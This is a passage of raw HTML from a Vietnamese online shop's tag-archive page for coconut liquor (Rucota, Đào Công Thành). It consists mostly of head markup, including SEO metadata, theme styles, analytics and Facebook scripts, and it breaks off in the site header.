

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/
body_size: 16343
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ruougaorucota.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ rượu dừa ngon để pha chế - Rượu Dừa Rucota - Đào Công Thành</title>
	<link rel="canonical" href="https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ rượu dừa ngon để pha chế" />
	<meta property="og:url" content="https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/" />
	<meta property="og:site_name" content="Rượu Dừa Rucota - Đào Công Thành" />
	<meta property="og:image" content="https://ruougaorucota.com/wp-content/uploads/2021/02/1-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/","url":"https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/","name":"Lưu trữ rượu dừa ngon để pha chế - Rượu Dừa Rucota - Đào Công Thành","isPartOf":{"@id":"https://ruougaorucota.com/#website"},"primaryImageOfPage":{"@id":"https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/#primaryimage"},"image":{"@id":"https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/#primaryimage"},"thumbnailUrl":"https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota.webp","breadcrumb":{"@id":"https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/#primaryimage","url":"https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota.webp","contentUrl":"https://ruougaorucota.com/wp-content/uploads/2023/11/khu-so-che-nguyen-lieu-ruou-dua-rucota.webp","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://ruougaorucota.com/tu-khoa/ruou-dua-ngon-de-pha-che/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ruougaorucota.com/"},{"@type":"ListItem","position":2,"name":"rượu dừa ngon để pha chế"}]},{"@type":"WebSite","@id":"https://ruougaorucota.com/#website","url":"https://ruougaorucota.com/","name":"Rượu Dừa Rucota - Đào Công Thành","description":"Rucota - Rượu ngon của người Việt","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ruougaorucota.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rượu Dừa Rucota - Đào Công Thành &raquo;" href="https://ruougaorucota.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rượu Dừa Rucota - Đào Công Thành &raquo; Dòng bình luận" href="https://ruougaorucota.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lockcop-css' href='https://ruougaorucota.com/wp-content/plugins/foxtool/link/lockcop.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='all-font-awesome-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/assets/themify/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/smooth-scroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/lockcop.js" id="lockcop-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://ruougaorucota.com/gio-hang/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ruougaorucota.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ruougaorucota.com/wp-json/wp/v2/tags/115" /><script async src="https://content-website-analytics.com/script.js"></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0&appId=704147309634018&autoLogAppEvents=1" nonce="onFboaSe"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution="setup_tool"
        page_id="104557668286569">
      </div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" sizes="32x32" />
<link rel="icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" />
<meta name="msapplication-TileImage" content="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #907208;}html{background-color:#ffffff!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:124px;}#logo img{padding:4px 0;}#logo a{max-width:130pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 36px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#785f07!important;}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #907208;}/* Color !important */[data-text-color="primary"]{color: #907208!important;}/* Background Color */[data-text-bg="primary"]{background-color: #907208;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #907208;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #907208}.nav-tabs > li.active > a{border-top-color: #907208}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #907208 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #907208 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #907208;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#cca10c; }[data-text-bg="secondary"]{background-color: #cca10c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #cca10c}/* Color !important */[data-text-color="secondary"]{color: #cca10c!important;}/* Border */.secondary.is-outline:hover{border-color:#cca10c}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #362b03}.success-color, .success.is-link, .success.is-outline{color: #362b03;}.success-border{border-color: #362b03!important;}/* Color !important */[data-text-color="success"]{color: #362b03!important;}/* Background Color */[data-text-bg="success"]{background-color: #362b03;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #cfa40c}.alert.is-link, .alert.is-outline, .color-alert{color: #cfa40c;}/* Color !important */[data-text-color="alert"]{color: #cfa40c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #cfa40c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #1c1602}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #8d6f08;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #8d6f08;}a:hover{color: #d1a50c;}.tagcloud a:hover{border-color: #d1a50c;background-color: #d1a50c;}.widget a{color: #d1a50c;}.widget a:hover{color: #569d35;}.widget .tagcloud a:hover{border-color: #569d35; background-color: #569d35;}.is-divider{background-color: #8d6f08;}.shop-page-title.featured-title .title-overlay{background-color: rgba(33,33,33,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #d1a50c!important }.badge-inner.on-sale{background-color: #d1a50c}.badge-inner.new-bubble{background-color: #d1a50c}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eeee22}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #f3ba39!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #f3ba39!important;}.header-main .header-button > .button:not(.is-outline){background-color: #f3ba39!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #569d35!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #569d35!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #569d35!important;}.absolute-footer, html{background-color: #181301}button[name='update_cart'] { display: none; }/* Custom CSS */.cam-ket{margin-bottom:20px; margin-top: 25px;background: white;padding: 10px;border-radius: 5px;border: 1px solid var(--primary-color);font-size: 15px;}.cam-ket .tieu-de{ background: var(--primary-color);padding: 2px 20px;margin-top: -24px;font-size: 15px;font-weight: 500;color: #ffffff;display: block;max-width: 207px;border-radius:99px;}.cam-ket p{margin-top:5px; margin-bottom:5px;}.cam-ket ul li{margin-bottom: 0;}.cam-ket ul{margin-bottom:4px}.nav>li>a>i+span {margin-left: 5px;text-transform: lowercase;}.single.single-product .product-info .product-page-price span, .single.single-product .product-info .mh-info-product span{color: #ff4e00 !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56809855-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56809855-1');
</script>
	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ruou-dua-ngon-de-pha-che tag-115 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
			
						<li class="">
			  <a href="tel:096.7706.389" class="tooltip" title="096.7706.389">
			     <i class="icon-phone" style="font-size:14px;"></i>			      <span>096.7706.389</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_topbar_left">Rượu Dừa Rucota Đào Công Thành - Đặc sản Hương Yên</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right">Kết nối với chúng tôi:</li><li class="html header-social-icons ml-0">
